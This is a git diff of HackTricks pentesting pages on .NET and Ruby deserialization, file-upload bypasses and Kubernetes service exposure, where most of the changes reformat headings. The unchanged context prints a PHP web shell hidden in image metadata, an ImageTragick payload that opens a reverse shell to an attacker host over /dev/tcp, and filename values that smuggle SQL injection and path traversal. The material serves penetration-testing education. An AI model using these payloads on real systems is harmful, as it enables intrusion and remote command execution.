Take a look to [this POST about **how to try to exploit the \_\_ViewState parameter of .Net** ](exploiting-\_\_viewstate-parameter.md)to **execute arbitrary code.** If you **already know the secrets** used by the victim machine, [**read this post to know to execute code**](exploiting-\_\_viewstate-knowing-the-secret.md)**.**
|
Take a look to [this POST about **how to try to exploit the \_\_ViewState parameter of .Net** ](exploiting-\_\_viewstate-parameter.md)to **execute arbitrary code.** If you **already know the secrets** used by the victim machine, [**read this post to know to execute code**](exploiting-\_\_viewstate-knowing-the-secret.md)**.**
|
||||||
|
|
||||||
### **Prevention**
|
## **Prevention**
|
||||||
|
|
||||||
Don't allow the datastream to define the type of object that the stream will be deserialized to. You can prevent this by for example using the `DataContractSerializer` or `XmlSerializer` if at all possible.
|
Don't allow the datastream to define the type of object that the stream will be deserialized to. You can prevent this by for example using the `DataContractSerializer` or `XmlSerializer` if at all possible.
|
||||||
|
|
||||||
|
|
@ -726,14 +727,14 @@ Try to keep up-to-date on known .Net insecure deserialization gadgets and pay sp
|
||||||
|
|
||||||
Try to keep any code that might create potential gadgets separate from any code that has internet connectivity. As an example `System.Windows.Data.ObjectDataProvider` used in WPF applications is a known gadget that allows arbitrary method invocation. It would be risky to have this a reference to this assembly in a REST service project that deserializes untrusted data.
|
Try to keep any code that might create potential gadgets separate from any code that has internet connectivity. As an example `System.Windows.Data.ObjectDataProvider` used in WPF applications is a known gadget that allows arbitrary method invocation. It would be risky to have this a reference to this assembly in a REST service project that deserializes untrusted data.
|
||||||
|
|
||||||
### **References**
|
## **References**
|
||||||
|
|
||||||
* Java and .Net JSON deserialization **paper:** [**https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf**](https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf)**,** talk: [https://www.youtube.com/watch?v=oUAeWhW5b8c](https://www.youtube.com/watch?v=oUAeWhW5b8c) and slides: [https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf](https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf)
|
* Java and .Net JSON deserialization **paper:** [**https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf**](https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf)**,** talk: [https://www.youtube.com/watch?v=oUAeWhW5b8c](https://www.youtube.com/watch?v=oUAeWhW5b8c) and slides: [https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf](https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf)
|
||||||
* [https://cheatsheetseries.owasp.org/cheatsheets/Deserialization\_Cheat\_Sheet.html#net-csharp](https://cheatsheetseries.owasp.org/cheatsheets/Deserialization\_Cheat\_Sheet.html#net-csharp)
|
* [https://cheatsheetseries.owasp.org/cheatsheets/Deserialization\_Cheat\_Sheet.html#net-csharp](https://cheatsheetseries.owasp.org/cheatsheets/Deserialization\_Cheat\_Sheet.html#net-csharp)
|
||||||
* [https://media.blackhat.com/bh-us-12/Briefings/Forshaw/BH\_US\_12\_Forshaw\_Are\_You\_My\_Type\_WP.pdf](https://media.blackhat.com/bh-us-12/Briefings/Forshaw/BH\_US\_12\_Forshaw\_Are\_You\_My\_Type\_WP.pdf)
|
* [https://media.blackhat.com/bh-us-12/Briefings/Forshaw/BH\_US\_12\_Forshaw\_Are\_You\_My\_Type\_WP.pdf](https://media.blackhat.com/bh-us-12/Briefings/Forshaw/BH\_US\_12\_Forshaw\_Are\_You\_My\_Type\_WP.pdf)
|
||||||
* [https://www.slideshare.net/MSbluehat/dangerous-contents-securing-net-deserialization](https://www.slideshare.net/MSbluehat/dangerous-contents-securing-net-deserialization)
|
* [https://www.slideshare.net/MSbluehat/dangerous-contents-securing-net-deserialization](https://www.slideshare.net/MSbluehat/dangerous-contents-securing-net-deserialization)
|
||||||
|
|
||||||
## **Ruby**
|
# **Ruby**
|
||||||
|
|
||||||
Ruby has two methods to implement serialization inside the **marshal** library: first method is **dump** that converts object into bytes streams **(serialize)**. And the second method is **load** to convert bytes stream to object again (**deserialize**).\
|
Ruby has two methods to implement serialization inside the **marshal** library: first method is **dump** that converts object into bytes streams **(serialize)**. And the second method is **load** to convert bytes stream to object again (**deserialize**).\
|
||||||
Ruby uses HMAC to sign the serialized object and saves the key on one of the following files:
|
Ruby uses HMAC to sign the serialized object and saves the key on one of the following files:
|
||||||
|
|
@ -816,6 +817,7 @@ puts Base64.encode64(payload)
|
||||||
|
|
||||||
Other RCE chain to exploit Ruby On Rails: [https://codeclimate.com/blog/rails-remote-code-execution-vulnerability-explained/](https://codeclimate.com/blog/rails-remote-code-execution-vulnerability-explained/)
|
Other RCE chain to exploit Ruby On Rails: [https://codeclimate.com/blog/rails-remote-code-execution-vulnerability-explained/](https://codeclimate.com/blog/rails-remote-code-execution-vulnerability-explained/)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -831,3 +833,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -18,15 +18,15 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
<img src="../../.gitbook/assets/image (620) (2) (1) (1) (2).png" alt="" data-size="original">\*\*\*\*
|
{% hint style="danger" %}
|
||||||
|
<img src="../../.gitbook/assets/image (620) (2) (1) (1) (2).png" alt="" data-size="original">
|
||||||
|
|
||||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||||
|
|
||||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||||
|
{% endhint %}
|
||||||
|
|
||||||
## File Upload
|
## File Upload General Methodology
|
||||||
|
|
||||||
### File Upload General Methodology
|
|
||||||
|
|
||||||
Other useful extensions:
|
Other useful extensions:
|
||||||
|
|
||||||
|
|
@ -38,7 +38,7 @@ Other useful extensions:
|
||||||
* **Perl**: _.pl, .cgi_
|
* **Perl**: _.pl, .cgi_
|
||||||
* **Erlang Yaws Web Server**: _.yaws_
|
* **Erlang Yaws Web Server**: _.yaws_
|
||||||
|
|
||||||
#### Bypass file extensions checks
|
### Bypass file extensions checks
|
||||||
|
|
||||||
1. If they apply, the **check** the **previous extensions.** Also test them using some **uppercase letters**: _pHp, .pHP5, .PhAr ..._
|
1. If they apply, the **check** the **previous extensions.** Also test them using some **uppercase letters**: _pHp, .pHP5, .PhAr ..._
|
||||||
2. _Check **adding a valid extension before** the execution extension (use previous extensions also):_
|
2. _Check **adding a valid extension before** the execution extension (use previous extensions also):_
|
||||||
|
|
@ -81,14 +81,14 @@ Other useful extensions:
|
||||||
AAA<--SNIP 232 A-->AAA.php.png
|
AAA<--SNIP 232 A-->AAA.php.png
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Bypass Content-Type & magic number
|
### Bypass Content-Type & magic number
|
||||||
|
|
||||||
1. Bypass Content-Type checks by setting the **value** of the **Content-Type** **header** to: _image/png_ , _text/plain , application/octet-stream_
|
1. Bypass Content-Type checks by setting the **value** of the **Content-Type** **header** to: _image/png_ , _text/plain , application/octet-stream_
|
||||||
1. Content-Type **wordlist**: [https://github.com/danielmiessler/SecLists/blob/master/Miscellaneous/web/content-type.txt](https://github.com/danielmiessler/SecLists/blob/master/Miscellaneous/web/content-type.txt)
|
1. Content-Type **wordlist**: [https://github.com/danielmiessler/SecLists/blob/master/Miscellaneous/web/content-type.txt](https://github.com/danielmiessler/SecLists/blob/master/Miscellaneous/web/content-type.txt)
|
||||||
2. Bypass magic number check by adding at the beginning of the file the **bytes of a real image** (confuse the _file_ command). Or introduce the shell inside the **metadata**: `exiftool -Comment="<?php echo 'Command:'; if($_POST){system($_POST['cmd']);} __halt_compiler();" img.jpg`
|
2. Bypass magic number check by adding at the beginning of the file the **bytes of a real image** (confuse the _file_ command). Or introduce the shell inside the **metadata**: `exiftool -Comment="<?php echo 'Command:'; if($_POST){system($_POST['cmd']);} __halt_compiler();" img.jpg`
|
||||||
1. It is also possible that the **magic bytes** are just being **checked** in the file and you could set them **anywhere in the file**.
|
1. It is also possible that the **magic bytes** are just being **checked** in the file and you could set them **anywhere in the file**.
|
||||||
|
|
||||||
#### Other Tricks to check
|
### Other Tricks to check
|
||||||
|
|
||||||
* Find a vulnerability to **rename** the file already uploaded (to change the extension).
|
* Find a vulnerability to **rename** the file already uploaded (to change the extension).
|
||||||
* Find a **Local File Inclusion** vulnerability to execute the backdoor.
|
* Find a **Local File Inclusion** vulnerability to execute the backdoor.
|
||||||
|
|
@ -101,7 +101,7 @@ Other useful extensions:
|
||||||
6. Upload a file in **Windows** using **reserved** (**forbidden**) **names** such as CON, PRN, AUX, NUL, COM1, COM2, COM3, COM4, COM5, COM6, COM7, COM8, COM9, LPT1, LPT2, LPT3, LPT4, LPT5, LPT6, LPT7, LPT8, and LPT9.
|
6. Upload a file in **Windows** using **reserved** (**forbidden**) **names** such as CON, PRN, AUX, NUL, COM1, COM2, COM3, COM4, COM5, COM6, COM7, COM8, COM9, LPT1, LPT2, LPT3, LPT4, LPT5, LPT6, LPT7, LPT8, and LPT9.
|
||||||
* Try also to **upload an executable** (.exe) or an **.html** (less suspicious) that **will execute code** when accidentally opened by victim.
|
* Try also to **upload an executable** (.exe) or an **.html** (less suspicious) that **will execute code** when accidentally opened by victim.
|
||||||
|
|
||||||
#### Special extension tricks
|
### Special extension tricks
|
||||||
|
|
||||||
If you are trying to upload files to a **PHP server**, [take a look at the **.htaccess** trick to execute code](https://book.hacktricks.xyz/pentesting/pentesting-web/php-tricks-esp#code-execution-via-httaccess).\
|
If you are trying to upload files to a **PHP server**, [take a look at the **.htaccess** trick to execute code](https://book.hacktricks.xyz/pentesting/pentesting-web/php-tricks-esp#code-execution-via-httaccess).\
|
||||||
If you are trying to upload files to an **ASP server**, [take a look at the **.config** trick to execute code](../../network-services-pentesting/pentesting-web/iis-internet-information-services.md#execute-config-files).
|
If you are trying to upload files to an **ASP server**, [take a look at the **.config** trick to execute code](../../network-services-pentesting/pentesting-web/iis-internet-information-services.md#execute-config-files).
|
||||||
|
|
@ -110,7 +110,7 @@ The `.phar` files are like the `.jar` for java, but for php, and can be **used l
|
||||||
|
|
||||||
The `.inc` extension is sometimes used for php files that are only used to **import files**, so, at some point, someone could have allow **this extension to be executed**.
|
The `.inc` extension is sometimes used for php files that are only used to **import files**, so, at some point, someone could have allow **this extension to be executed**.
|
||||||
|
|
||||||
#### **wget File Upload/SSRF Trick**
|
## **wget File Upload/SSRF Trick**
|
||||||
|
|
||||||
In some occasions you may find that a server is using **`wget`** to **download files** and you can **indicate** the **URL**. In these cases, the code may be checking that the extension of the downloaded files is inside a whitelist to assure that only allowed files are going to be downloaded. However, **this check can be bypassed.**\
|
In some occasions you may find that a server is using **`wget`** to **download files** and you can **indicate** the **URL**. In these cases, the code may be checking that the extension of the downloaded files is inside a whitelist to assure that only allowed files are going to be downloaded. However, **this check can be bypassed.**\
|
||||||
The **maximum** length of a **filename** in **linux** is **255**, however, **wget** truncate the filenames to **236** characters. You can **download a file called "A"\*232+".php"+".gif"**, this filename will **bypass** the **check** (as in this example **".gif"** is a **valid** extension) but `wget` will **rename** the file to **"A"\*232+".php"**.
|
The **maximum** length of a **filename** in **linux** is **255**, however, **wget** truncate the filenames to **236** characters. You can **download a file called "A"\*232+".php"+".gif"**, this filename will **bypass** the **check** (as in this example **".gif"** is a **valid** extension) but `wget` will **rename** the file to **"A"\*232+".php"**.
|
||||||
|
|
@ -146,7 +146,7 @@ Note that **another option** you may be thinking of to bypass this check is to m
|
||||||
* [https://github.com/modzero/mod0BurpUploadScanner](https://github.com/modzero/mod0BurpUploadScanner)
|
* [https://github.com/modzero/mod0BurpUploadScanner](https://github.com/modzero/mod0BurpUploadScanner)
|
||||||
* [https://github.com/almandin/fuxploider](https://github.com/almandin/fuxploider)
|
* [https://github.com/almandin/fuxploider](https://github.com/almandin/fuxploider)
|
||||||
|
|
||||||
### From File upload to other vulnerabilities
|
## From File upload to other vulnerabilities
|
||||||
|
|
||||||
* Set **filename** to `../../../tmp/lol.png` and try to achieve a **path traversal**
|
* Set **filename** to `../../../tmp/lol.png` and try to achieve a **path traversal**
|
||||||
* Set **filename** to `sleep(10)-- -.jpg` and you may be able to achieve a **SQL injection**
|
* Set **filename** to `sleep(10)-- -.jpg` and you may be able to achieve a **SQL injection**
|
||||||
|
|
@ -181,7 +181,7 @@ Here’s a top 10 list of things that you can achieve by uploading (from [link](
|
||||||
|
|
||||||
{% embed url="https://github.com/portswigger/upload-scanner" %}
|
{% embed url="https://github.com/portswigger/upload-scanner" %}
|
||||||
|
|
||||||
### Magic Header Bytes
|
## Magic Header Bytes
|
||||||
|
|
||||||
* **PNG**: `"\x89PNG\r\n\x1a\n\0\0\0\rIHDR\0\0\x03H\0\xs0\x03["`
|
* **PNG**: `"\x89PNG\r\n\x1a\n\0\0\0\rIHDR\0\0\x03H\0\xs0\x03["`
|
||||||
* **JPG**: `"\xff\xd8\xff"`
|
* **JPG**: `"\xff\xd8\xff"`
|
||||||
|
|
@ -202,7 +202,7 @@ zip --symlinks test.zip symindex.txt
|
||||||
tar -cvf test.tar symindex.txt
|
tar -cvf test.tar symindex.txt
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Decompress in different folders
|
### Decompress in different folders
|
||||||
|
|
||||||
The decompressed files will be created in unexpected folders.
|
The decompressed files will be created in unexpected folders.
|
||||||
|
|
||||||
|
|
@ -285,7 +285,7 @@ Only one step remained: Upload the ZIP file and let the application decompress i
|
||||||
|
|
||||||
**Reference**: [https://blog.silentsignal.eu/2014/01/31/file-upload-unzip/](https://blog.silentsignal.eu/2014/01/31/file-upload-unzip/)
|
**Reference**: [https://blog.silentsignal.eu/2014/01/31/file-upload-unzip/](https://blog.silentsignal.eu/2014/01/31/file-upload-unzip/)
|
||||||
|
|
||||||
### ImageTragic
|
## ImageTragic
|
||||||
|
|
||||||
Upload this content with an image extension to exploit the vulnerability **(ImageMagick , 7.0.1-1)**
|
Upload this content with an image extension to exploit the vulnerability **(ImageMagick , 7.0.1-1)**
|
||||||
|
|
||||||
|
|
@ -296,13 +296,13 @@ fill 'url(https://127.0.0.1/test.jpg"|bash -i >& /dev/tcp/attacker-ip/attacker-p
|
||||||
pop graphic-context
|
pop graphic-context
|
||||||
```
|
```
|
||||||
|
|
||||||
### Embedding PHP Shell on PNG
|
## Embedding PHP Shell on PNG
|
||||||
|
|
||||||
The primary reason putting a web shell in the IDAT chunk is that it has the ability to bypass resize and re-sampling operations - PHP-GD contains two functions to do this [imagecopyresized](http://php.net/manual/en/function.imagecopyresized.php) and [imagecopyresampled](http://php.net/manual/en/function.imagecopyresampled.php).
|
The primary reason putting a web shell in the IDAT chunk is that it has the ability to bypass resize and re-sampling operations - PHP-GD contains two functions to do this [imagecopyresized](http://php.net/manual/en/function.imagecopyresized.php) and [imagecopyresampled](http://php.net/manual/en/function.imagecopyresampled.php).
|
||||||
|
|
||||||
Read this post: [https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/](https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/)
|
Read this post: [https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/](https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/)
|
||||||
|
|
||||||
### Polyglot Files
|
## Polyglot Files
|
||||||
|
|
||||||
Polyglots, in a security context, are files that are a valid form of multiple different file types. For example, a [GIFAR](https://en.wikipedia.org/wiki/Gifar) is both a GIF and a RAR file. There are also files out there that can be both GIF and JS, both PPT and JS, etc.
|
Polyglots, in a security context, are files that are a valid form of multiple different file types. For example, a [GIFAR](https://en.wikipedia.org/wiki/Gifar) is both a GIF and a RAR file. There are also files out there that can be both GIF and JS, both PPT and JS, etc.
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Kubernetes Security
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Kubernetes Basics
|
|
||||||
|
# Kubernetes Basics
|
||||||
|
|
||||||
If you don't know anything about Kubernetes this is a **good start**. Read it to learn about the **architecture, components and basic actions** in Kubernetes:
|
If you don't know anything about Kubernetes this is a **good start**. Read it to learn about the **architecture, components and basic actions** in Kubernetes:
|
||||||
|
|
||||||
|
|
@ -24,9 +25,9 @@ If you don't know anything about Kubernetes this is a **good start**. Read it to
|
||||||
[kubernetes-basics.md](kubernetes-basics.md)
|
[kubernetes-basics.md](kubernetes-basics.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## Pentesting Kubernetes
|
# Pentesting Kubernetes
|
||||||
|
|
||||||
### From the Outside
|
## From the Outside
|
||||||
|
|
||||||
There are several possible **Kubernetes services that you could find exposed** on the Internet (or inside internal networks). If you find them you know there is Kubernetes environment in there.
|
There are several possible **Kubernetes services that you could find exposed** on the Internet (or inside internal networks). If you find them you know there is Kubernetes environment in there.
|
||||||
|
|
||||||
|
|
@ -36,7 +37,7 @@ Depending on the configuration and your privileges you might be able to abuse th
|
||||||
[pentesting-kubernetes-from-the-outside.md](pentesting-kubernetes-from-the-outside.md)
|
[pentesting-kubernetes-from-the-outside.md](pentesting-kubernetes-from-the-outside.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### Enumeration inside a Pod
|
## Enumeration inside a Pod
|
||||||
|
|
||||||
If you manage to **compromise a Pod** read the following page to learn how to enumerate and try to **escalate privileges/escape**:
|
If you manage to **compromise a Pod** read the following page to learn how to enumerate and try to **escalate privileges/escape**:
|
||||||
|
|
||||||
|
|
@ -44,7 +45,7 @@ If you manage to **compromise a Pod** read the following page to learn how to en
|
||||||
[attacking-kubernetes-from-inside-a-pod.md](attacking-kubernetes-from-inside-a-pod.md)
|
[attacking-kubernetes-from-inside-a-pod.md](attacking-kubernetes-from-inside-a-pod.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### Enumerating Kubernetes with Credentials
|
## Enumerating Kubernetes with Credentials
|
||||||
|
|
||||||
You might have managed to compromise **user credentials, a user token or some service account toke**n. You can use it to talk to the Kubernetes API service and try to **enumerate it to learn more** about it:
|
You might have managed to compromise **user credentials, a user token or some service account toke**n. You can use it to talk to the Kubernetes API service and try to **enumerate it to learn more** about it:
|
||||||
|
|
||||||
|
|
@ -58,13 +59,13 @@ Another important details about enumeration and Kubernetes permissions abuse is
|
||||||
[kubernetes-role-based-access-control-rbac.md](kubernetes-role-based-access-control-rbac.md)
|
[kubernetes-role-based-access-control-rbac.md](kubernetes-role-based-access-control-rbac.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
#### Knowing about RBAC and having enumerated the environment you can now try to abuse the permissions with:
|
### Knowing about RBAC and having enumerated the environment you can now try to abuse the permissions with:
|
||||||
|
|
||||||
{% content-ref url="../../cloud-security/pentesting-kubernetes/abusing-roles-clusterroles-in-kubernetes/" %}
|
{% content-ref url="../../cloud-security/pentesting-kubernetes/abusing-roles-clusterroles-in-kubernetes/" %}
|
||||||
[abusing-roles-clusterroles-in-kubernetes](../../cloud-security/pentesting-kubernetes/abusing-roles-clusterroles-in-kubernetes/)
|
[abusing-roles-clusterroles-in-kubernetes](../../cloud-security/pentesting-kubernetes/abusing-roles-clusterroles-in-kubernetes/)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### Privesc to a different Namespace
|
## Privesc to a different Namespace
|
||||||
|
|
||||||
If you have compromised a namespace you can potentially escape to other namespaces with more interesting permissions/resources:
|
If you have compromised a namespace you can potentially escape to other namespaces with more interesting permissions/resources:
|
||||||
|
|
||||||
|
|
@ -72,7 +73,7 @@ If you have compromised a namespace you can potentially escape to other namespac
|
||||||
[namespace-escalation.md](../../cloud-security/pentesting-kubernetes/namespace-escalation.md)
|
[namespace-escalation.md](../../cloud-security/pentesting-kubernetes/namespace-escalation.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### From Kubernetes to the Cloud
|
## From Kubernetes to the Cloud
|
||||||
|
|
||||||
If you have compromised a K8s account or a pod, you might be able able to move to other clouds. This is because in clouds like AWS or GCP is possible to **give a K8s SA permissions over the cloud**.
|
If you have compromised a K8s account or a pod, you might be able able to move to other clouds. This is because in clouds like AWS or GCP is possible to **give a K8s SA permissions over the cloud**.
|
||||||
|
|
||||||
|
|
@ -80,17 +81,18 @@ If you have compromised a K8s account or a pod, you might be able able to move t
|
||||||
[kubernetes-access-to-other-clouds.md](../../cloud-security/pentesting-kubernetes/kubernetes-access-to-other-clouds.md)
|
[kubernetes-access-to-other-clouds.md](../../cloud-security/pentesting-kubernetes/kubernetes-access-to-other-clouds.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## Labs to practice and learn
|
# Labs to practice and learn
|
||||||
|
|
||||||
* [https://securekubernetes.com/](https://securekubernetes.com)
|
* [https://securekubernetes.com/](https://securekubernetes.com)
|
||||||
* [https://madhuakula.com/kubernetes-goat/index.html](https://madhuakula.com/kubernetes-goat/index.html)
|
* [https://madhuakula.com/kubernetes-goat/index.html](https://madhuakula.com/kubernetes-goat/index.html)
|
||||||
|
|
||||||
## Hardening Kubernetes
|
# Hardening Kubernetes
|
||||||
|
|
||||||
{% content-ref url="kubernetes-hardening/" %}
|
{% content-ref url="kubernetes-hardening/" %}
|
||||||
[kubernetes-hardening](kubernetes-hardening/)
|
[kubernetes-hardening](kubernetes-hardening/)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -106,3 +108,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Exposing Services in Kubernetes
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,9 +16,10 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
There are **different ways to expose services** in Kubernetes so both **internal** endpoints and **external** endpoints can access them. This Kubernetes configuration is pretty critical as the administrator could give access to **attackers to services they shouldn't be able to access**.
|
There are **different ways to expose services** in Kubernetes so both **internal** endpoints and **external** endpoints can access them. This Kubernetes configuration is pretty critical as the administrator could give access to **attackers to services they shouldn't be able to access**.
|
||||||
|
|
||||||
### Automatic Enumeration
|
## Automatic Enumeration
|
||||||
|
|
||||||
Before starting enumerating the ways K8s offers tot expose services to the public, know that if you can list namespaces, services and ingresses, you can everything exposed to the public with:
|
Before starting enumerating the ways K8s offers tot expose services to the public, know that if you can list namespaces, services and ingresses, you can everything exposed to the public with:
|
||||||
|
|
||||||
|
|
@ -34,7 +35,7 @@ done | grep -v "ClusterIP"
|
||||||
# Remove the last '| grep -v "ClusterIP"' to see also type ClusterIP
|
# Remove the last '| grep -v "ClusterIP"' to see also type ClusterIP
|
||||||
```
|
```
|
||||||
|
|
||||||
### ClusterIP
|
## ClusterIP
|
||||||
|
|
||||||
A **ClusterIP** service is the **default** Kubernetes **service**. It gives you a **service inside** your cluster that other apps inside your cluster can access. There is **no external access**.
|
A **ClusterIP** service is the **default** Kubernetes **service**. It gives you a **service inside** your cluster that other apps inside your cluster can access. There is **no external access**.
|
||||||
|
|
||||||
|
|
@ -72,7 +73,7 @@ spec:
|
||||||
|
|
||||||
_This method requires you to run `kubectl` as an **authenticated user**._
|
_This method requires you to run `kubectl` as an **authenticated user**._
|
||||||
|
|
||||||
### NodePort
|
## NodePort
|
||||||
|
|
||||||
**NodePort opens a specific port on all the Nodes** (the VMs), and any **traffic** that is sent to this port is **forwarded to the service**. This is a really bad option usually.
|
**NodePort opens a specific port on all the Nodes** (the VMs), and any **traffic** that is sent to this port is **forwarded to the service**. This is a really bad option usually.
|
||||||
|
|
||||||
|
|
@ -99,7 +100,7 @@ spec:
|
||||||
|
|
||||||
If you **don't specify** the **nodePort** in the yaml (it's the port that will be opened) a port in the **range 30000–32767 will be used**.
|
If you **don't specify** the **nodePort** in the yaml (it's the port that will be opened) a port in the **range 30000–32767 will be used**.
|
||||||
|
|
||||||
### LoadBalancer <a href="#0d96" id="0d96"></a>
|
## LoadBalancer <a href="#0d96" id="0d96"></a>
|
||||||
|
|
||||||
Exposes the Service externally **using a cloud provider's load balancer**. On GKE, this will spin up a [Network Load Balancer](https://cloud.google.com/compute/docs/load-balancing/network/) that will give you a single IP address that will forward all traffic to your service.
|
Exposes the Service externally **using a cloud provider's load balancer**. On GKE, this will spin up a [Network Load Balancer](https://cloud.google.com/compute/docs/load-balancing/network/) that will give you a single IP address that will forward all traffic to your service.
|
||||||
|
|
||||||
|
|
@ -107,7 +108,7 @@ Exposes the Service externally **using a cloud provider's load balancer**. On GK
|
||||||
|
|
||||||
You have to pay for a LoadBalancer per exposed service, which can get expensive.
|
You have to pay for a LoadBalancer per exposed service, which can get expensive.
|
||||||
|
|
||||||
### ExternalName
|
## ExternalName
|
||||||
|
|
||||||
Services of type ExternalName **map a Service to a DNS name**, not to a typical selector such as `my-service` or `cassandra`. You specify these Services with the `spec.externalName` parameter.
|
Services of type ExternalName **map a Service to a DNS name**, not to a typical selector such as `my-service` or `cassandra`. You specify these Services with the `spec.externalName` parameter.
|
||||||
|
|
||||||
|
|
@ -126,7 +127,7 @@ spec:
|
||||||
|
|
||||||
When looking up the host `my-service.prod.svc.cluster.local`, the cluster DNS Service returns a `CNAME` record with the value `my.database.example.com`. Accessing `my-service` works in the same way as other Services but with the crucial difference that **redirection happens at the DNS level** rather than via proxying or forwarding.
|
When looking up the host `my-service.prod.svc.cluster.local`, the cluster DNS Service returns a `CNAME` record with the value `my.database.example.com`. Accessing `my-service` works in the same way as other Services but with the crucial difference that **redirection happens at the DNS level** rather than via proxying or forwarding.
|
||||||
|
|
||||||
### External IPs <a href="#external-ips" id="external-ips"></a>
|
## External IPs <a href="#external-ips" id="external-ips"></a>
|
||||||
|
|
||||||
Traffic that ingresses into the cluster with the **external IP** (as **destination IP**), on the Service port, will be **routed to one of the Service endpoints**. `externalIPs` are not managed by Kubernetes and are the responsibility of the cluster administrator.
|
Traffic that ingresses into the cluster with the **external IP** (as **destination IP**), on the Service port, will be **routed to one of the Service endpoints**. `externalIPs` are not managed by Kubernetes and are the responsibility of the cluster administrator.
|
||||||
|
|
||||||
|
|
@ -149,7 +150,7 @@ spec:
|
||||||
- 80.11.12.10
|
- 80.11.12.10
|
||||||
```
|
```
|
||||||
|
|
||||||
### Ingress
|
## Ingress
|
||||||
|
|
||||||
Unlike all the above examples, **Ingress is NOT a type of service**. Instead, it sits i**n front of multiple services and act as a “smart router”** or entrypoint into your cluster.
|
Unlike all the above examples, **Ingress is NOT a type of service**. Instead, it sits i**n front of multiple services and act as a “smart router”** or entrypoint into your cluster.
|
||||||
|
|
||||||
|
|
@ -186,11 +187,12 @@ spec:
|
||||||
servicePort: 8080
|
servicePort: 8080
|
||||||
```
|
```
|
||||||
|
|
||||||
### References
|
## References
|
||||||
|
|
||||||
* [https://medium.com/google-cloud/kubernetes-nodeport-vs-loadbalancer-vs-ingress-when-should-i-use-what-922f010849e0](https://medium.com/google-cloud/kubernetes-nodeport-vs-loadbalancer-vs-ingress-when-should-i-use-what-922f010849e0)
|
* [https://medium.com/google-cloud/kubernetes-nodeport-vs-loadbalancer-vs-ingress-when-should-i-use-what-922f010849e0](https://medium.com/google-cloud/kubernetes-nodeport-vs-loadbalancer-vs-ingress-when-should-i-use-what-922f010849e0)
|
||||||
* [https://kubernetes.io/docs/concepts/services-networking/service/](https://kubernetes.io/docs/concepts/services-networking/service/)
|
